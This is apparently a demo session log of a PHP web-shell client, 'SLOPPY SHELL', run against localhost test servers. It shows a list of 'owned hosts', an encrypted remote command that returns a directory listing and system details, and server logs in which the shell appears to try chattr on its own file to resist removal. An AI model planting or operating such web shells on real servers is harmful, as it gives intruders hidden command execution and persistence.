 +++++++++++++++++++++++++++++++++++[ OWNED HOSTS ]+++++++++++++++++++++++++++++++++++++++
[ ID: ]-> 2 [ RHOST: ]-> http://localhost:8080 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 3 [ RHOST: ]-> ://: [ URI: ]-> localhost [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 4 [ RHOST: ]-> http://localhost:8088 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
[ ID: ]-> 5 [ RHOST: ]-> http://localhost:8080 [ URI: ]-> /slop.php [ OS_FLAVOR: ]-> lin [ CHECKED_IN: ]-> 0
+++++++++++++++++++++++++++++++++++[ END OWNED HOSTS ]+++++++++++++++++++++++++++++++++++
Which host are we sending the command to?->5
And now the command: ->ls -ah && uname -a && hostname
Are we needing to encrypt?(y/n)->y
SLOPPY SHELL
gr33tz: Notroot Johnny5
H4ppy h4cklng
Executing: ls -ah && uname -a && hostname
.
..
data
diagHandler.php
.git
.gitignore
.idea
in_browser.jpeg
includes
LICENSE
obfuscated_gen2.png
obfuscated_gen3.png
obfuscated_script.png
README.md
slop.php
sloppy_client.php
test.php
use_in_terminal.jpeg
Linux fedora 5.11.21-300.fc34.armv7hl #1 SMP Fri May 14 18:41:42 UTC 2021 armv7l armv7l armv7l GNU/Linux
fedora
Please select your choice:
->
[Thu Jun 17 20:52:43 2021] PHP 7.4.20 Development Server (http://localhost:8080) started
[Thu Jun 17 20:53:14 2021] [::1]:34586 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 20:53:14 2021] [::1]:34586 [200]: POST /slop.php
[Thu Jun 17 20:53:14 2021] [::1]:34586 Closing
[Thu Jun 17 20:53:35 2021] [::1]:34588 Accepted
chattr: Operation not permitted while setting flags on slop.php
[Thu Jun 17 20:53:35 2021] [::1]:34588 [200]: POST /slop.php
[Thu Jun 17 20:53:35 2021] [::1]:34588 Closing
[Thu Jun 17 20:54:34 2021] [::1]:34590 Accepted
chattr: Operation not permitted while setting flags on lop.php
[Thu Jun 17 20:54:34 2021] [::1]:34590 [200]: POST /slop.php
[Thu Jun 17 20:54:34 2021] [::1]:34590 Closing